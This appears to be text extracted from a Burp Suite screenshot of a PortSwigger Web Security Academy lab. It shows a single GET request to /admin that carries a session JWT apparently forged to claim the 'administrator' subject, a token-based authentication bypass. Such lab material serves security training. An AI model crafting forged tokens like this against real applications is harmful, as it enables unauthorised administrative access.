 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0abd00e2031c14878055264a00b2002e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2OWU2NjA3Zi1iNGViLTQ0YmQtYmY0OC0wY2Q1M2NmNWNiNTIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTQ1OTcyNTF9.EUJXy7GhJSpOKavGKvCHNHCiTIoGD4
1SpvHP_oAKQ48
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abd00e2031c14878055264a00b2002e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16